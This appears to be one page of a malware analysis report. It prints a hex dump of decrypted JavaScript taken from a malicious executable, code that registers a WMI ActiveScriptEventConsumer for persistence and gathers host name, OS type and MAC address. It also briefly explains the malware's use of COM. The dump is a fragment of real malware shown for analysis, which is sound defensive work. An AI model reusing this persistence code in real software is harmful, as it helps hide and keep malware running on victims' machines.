Raw format- Gist link
Much more readable: Gist Link
| 00403028 | 66 75 6E 63 74 69 6F 6E | 20 65 28 65 2C 74 29 7B | function·e(e,t){ |
| 00403038 | 76 61 72 20 6E 3D 22 77 | 69 6E 6D 67 6D 74 73 3A | var·n="winmgmts: |
| 00403048 | 7B 69 6D 70 65 72 73 6F | 6E 61 74 69 6F 6E 4C 65 | {impersonationLe |
| 00403058 | 76 65 6C 3D 69 6D 70 65 | 72 73 6F 6E 61 74 65 7D | vel=impersonate} |
| 00403068 | 21 5C 5C 5C 5C 2E 5C 5C | 72 6F 6F 74 5C 5C 73 75 | !\\\\.\\root\\su |
| 00403078 | 62 73 63 72 69 70 74 69 | 6F 6E 22 2C 72 3D 47 65 | bscription",r=Ge |
| 00403088 | 74 4F 62 6A 65 63 74 28 | 6E 2B 22 3A 41 63 74 69 | tObject(n+":Acti |
| 00403098 | 76 65 53 63 72 69 70 74 | 45 76 65 6E 74 43 6F 6E | veScriptEventCon |
| 004030A8 | 73 75 6D 65 72 22 29 2E | 73 70 61 77 6E 69 6E 73 | sumer").spawnins |
| 004030B8 | 74 61 6E 63 65 5F 28 29 | 3B 72 2E 6E 61 6D 65 3D | tance_();r.name= |
| 004030C8 | 22 50 72 6F 62 65 53 63 | 72 69 70 74 46 69 6E 74 | "ProbeScriptFint |
| 004030D8 | 22 2C 72 2E 73 63 72 69 | 70 74 69 6E 67 65 6E 67 | ",r.scriptingeng |
| 004030E8 | 69 6E 65 3D 22 6A 61 76 | 61 73 63 72 69 70 74 22 | ine="javascript" |
| 004030F8 | 2C 72 2E 53 63 72 69 70 | 74 54 65 78 74 3D 74 2B | ,r.ScriptText=t+ |
| 00403108 | 22 76 61 72 20 73 4F 77 | 6E 65 72 3D 27 22 2B 65 | "var·sOwner='"+e |
| 00403118 | 2B 22 27 3B 76 61 72 20 | 4D 41 49 4E 3D 66 75 6E | +"';var·MAIN=fun |
| 00403128 | 63 74 69 6F 6E 28 29 7B | 24 3D 74 68 69 73 3B 24 | ction(){$=this;$ |
| 00403138 | 2E 6B 65 79 3D 27 57 27 | 3B 24 2E 73 46 65 65 64 | .key='W';$.sFeed |
| 00403148 | 55 72 6C 3D 73 58 6D 6C | 55 72 6C 3B 24 2E 73 4F | Url=sXmlUrl;$.sO |
| 00403158 | 77 6E 65 72 3D 73 4F 77 | 6E 65 72 3B 24 2E 73 58 | wner=sOwner;$.sX |
| 00403168 | 6D 6C 55 72 6C 3D 27 27 | 3B 24 2E 6F 48 74 74 70 | mlUrl='';$.oHttp |
| 00403178 | 3D 6E 75 6C 6C 3B 24 2E | 6F 53 68 65 6C 6C 3D 6E | =null;$.oShell=n |
| 00403188 | 75 6C 6C 3B 24 2E 6F 53 | 74 72 65 61 6D 3D 6E 75 | ull;$.oStream=nu |
| 00403198 | 6C 6C 3B 24 2E 73 48 6F | 73 74 4E 61 6D 65 3D 6E | ll;$.sHostName=n |
| 004031A8 | 75 6C 6C 3B 24 2E 73 4F | 53 54 79 70 65 3D 6E 75 | ull;$.sOSType=nu |
| 004031B8 | 6C 6C 3B 24 2E 73 4D 61 | 63 41 64 64 72 65 73 73 | ll;$.sMacAddress |
| 004031C8 | 3D 6E 75 6C 6C 3B 24 2E | 73 55 52 4C 50 61 72 61 | =null;$.sURLPara |
| 004031D8 | 6D 3D 6E 75 6C 6C 3B 24 | 2E 76 65 72 73 69 6F 6E | m=null;$.version |
| 004031E8 | 3D 27 32 2E 30 2E 30 27 | 3B 24 2E 72 75 6E 74 69 | ='2.0.0';$.runti |
NOTE : you can use my script to extract decrypted text from the executable: Gist link.
The malware uses CoCreateInstance function to get access to COM functionality.
The Microsoft Component Object Model (COM) is an interface standard that makes it possible for different software components to call each other’s code without knowledge of specifics about each other.
3/11